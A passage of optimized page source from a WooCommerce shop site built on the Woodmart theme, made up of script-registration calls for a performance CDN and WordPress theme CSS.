"[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.ajaxFilters.min.js", "wd-ajax-filters-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.sortByWidget.min.js", "wd-sort-by-widget-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.shopPageInit.min.js", "wd-shop-page-init-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/global/nitro-min-d833b961a11617288be0dcafe4a307b9.clickOnScrollButton.min.js", "wd-click-on-scroll-btn-js", "[base64]/dmVyPTcuMS4yIn0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/global/nitro-min-d833b961a11617288be0dcafe4a307b9.backHistory.min.js", "wd-back-history-js", "[base64]/dmVyPTcuMS4yIn0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/global/nitro-min-d833b961a11617288be0dcafe4a307b9.widgetCollapse.min.js", "wd-widget-collapse-js", "[base64]/dmVyPTcuMS4yIn0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/menu/nitro-min-d833b961a11617288be0dcafe4a307b9.menuStickyOffsets.min.js", "wd-menu-sticky-offsets-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/menu/nitro-min-d833b961a11617288be0dcafe4a307b9.menuOverlay.min.js", "wd-menu-overlay-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/menu/nitro-min-d833b961a11617288be0dcafe4a307b9.menuOffsets.min.js", "wd-menu-offsets-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/menu/nitro-min-d833b961a11617288be0dcafe4a307b9.menuSetUp.min.js", "wd-menu-setup-js", "[base64]/dmVyPTcuMS4yIn0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/header/nitro-min-d833b961a11617288be0dcafe4a307b9.headerBuilder.min.js", "wd-header-builder-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/libs/nitro-min-d833b961a11617288be0dcafe4a307b9.autocomplete.min.js", "wd-autocomplete-library-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/global/nitro-min-d833b961a11617288be0dcafe4a307b9.ajaxSearch.min.js", "wd-ajax-search-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.loginSidebar.min.js", "wd-login-sidebar-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.woodmartCompare.min.js", "wd-woodmart-compare-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.wishlist.min.js", "wd-wishlist-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.miniCartQuantity.min.js", "wd-mini-cart-quantity-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.woocommerceQuantity.min.js", "wd-woocommerce-quantity-js", "[base64]/dmVyPTcuMS4yIn0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.onRemoveFromCart.min.js", "wd-on-remove-from-cart-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.core.min.js", "jquery-ui-core-js", "[base64]/dmVyPTEuMTMuMyJ9");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.mouse.min.js", "jquery-ui-mouse-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.slider.min.js", "jquery-ui-slider-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/nitro-min-daac3536b1c47298a18e66ed34e5b869.jquery-ui-touch-punch.min.js", "wc-jquery-ui-touchpunch-js", "[base64]/dmVyPTkuOS41In0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/woocommerce/assets/js/accounting/nitro-min-affb1da56d4d930b1496be551ced577f.accounting.min.js", "accounting-js", "[base64]");NPRL.registerInlineScript("wc-price-slider-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6IndjLXByaWNlLXNsaWRlci1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-daac3536b1c47298a18e66ed34e5b869.price-slider.min.js", "wc-price-slider-js", "[base64]/dmVyPTkuOS41In0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.woocommercePriceSlider.min.js", "wd-woocommerce-price-slider-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/elements/nitro-min-d833b961a11617288be0dcafe4a307b9.offCanvasColumnBtn.min.js", "wd-off-canvas-colum-btn-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.shopLoader.min.js", "wd-shop-loader-js", "[base64]/dmVyPTcuMS4yIn0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.quickShop.min.js", "wd-quick-shop-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.swatchesVariations.min.js", "wd-swatches-variations-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.addToCartAllTypes.min.js", "wd-add-to-cart-all-types-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-includes/js/nitro-min-3ab81072f100c48d16c804d8bb93549c.underscore.min.js", "underscore-js", "[base64]");NPRL.registerInlineScript("wp-util-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6IndwLXV0aWwtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-includes/js/nitro-min-089929bffce242d9e5d99a8b4b2f764b.wp-util.min.js", "wp-util-js", "[base64]");NPRL.registerInlineScript("wc-add-to-cart-variation-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6IndjLWFkZC10by1jYXJ0LXZhcmlhdGlvbi1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-daac3536b1c47298a18e66ed34e5b869.add-to-cart-variation.min.js", "wc-add-to-cart-variation-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-includes/js/nitro-min-bb9380835a1e1ed6a189fce7cbb36d11.imagesloaded.min.js", "imagesloaded-js", "[base64]/dmVyPTUuMC4wIn0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.productHover.min.js", "wd-product-hover-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.productMoreDescription.min.js", "wd-product-more-description-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/libs/nitro-min-d833b961a11617288be0dcafe4a307b9.owl.carousel.min.js", "wd-owl-library-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/libs/nitro-min-d833b961a11617288be0dcafe4a307b9.magnific-popup.min.js", "wd-magnific-library-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.productImagesGallery.min.js", "wd-product-images-gallery-js", "[base64]/dmVyPTcuMS4yIn0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.quickView.min.js", "wd-quick-view-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/libs/nitro-min-d833b961a11617288be0dcafe4a307b9.tooltips.min.js", "wd-tooltips-library-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/global/nitro-min-d833b961a11617288be0dcafe4a307b9.btnsToolTips.min.js", "wd-btns-tooltips-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.actionAfterAddToCart.min.js", "wd-action-after-add-to-cart-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.imagesGalleryInLoop.min.js", "wd-image-gallery-in-loop-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/libs/nitro-min-d833b961a11617288be0dcafe4a307b9.waypoints.min.js", "wd-waypoints-library-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/global/nitro-min-d833b961a11617288be0dcafe4a307b9.animationsOffset.min.js", "wd-animations-offset-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/global/nitro-min-d833b961a11617288be0dcafe4a307b9.scrollTop.min.js", "wd-scroll-top-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/menu/nitro-min-d833b961a11617288be0dcafe4a307b9.mobileNavigation.min.js", "wd-mobile-navigation-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.cartWidget.min.js", "wd-cart-widget-js", "[base64]/dmVyPTcuMS4yIn0=");NPRL.registerInlineScript("wc-cart-fragments-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6IndjLWNhcnQtZnJhZ21lbnRzLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-daac3536b1c47298a18e66ed34e5b869.cart-fragments.min.js", "wc-cart-fragments-js", "[base64]/dmVyPTkuOS41In0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/global/nitro-min-d833b961a11617288be0dcafe4a307b9.hiddenSidebar.min.js", "wd-hidden-sidebar-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.stickySidebarBtn.min.js", "wd-sticky-sidebar-btn-js", "[base64]");</script><noscript id="nitro-deferred-styles"><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/combinedCss/nitro-min-noimport-eeb78a409fde604045d8cf142233695c-stylesheet.css" /><style id='classic-theme-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/combinedCss/nitro-min-noimport-d8f20a2ac8affae37fe53a2cc01b0524-stylesheet.css" /><style id='yith-wcwl-main-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--rounded-corners-radius:16px;--add-to-cart-rounded-corners-radius:16px;--feedback-duration:3s}:root{--rounded-corners-radius:16px;--add-to-cart-rounded-corners-radius:16px;--feedback-duration:3s}</style><style id='global-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><style id='woocommerce-inline-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.woocommerce form .form-row .required{visibility:visible}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/combinedCss/nitro-min-noimport-e3e36fcc752254bbf8b210e3a4521984-stylesheet.css" /><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height: 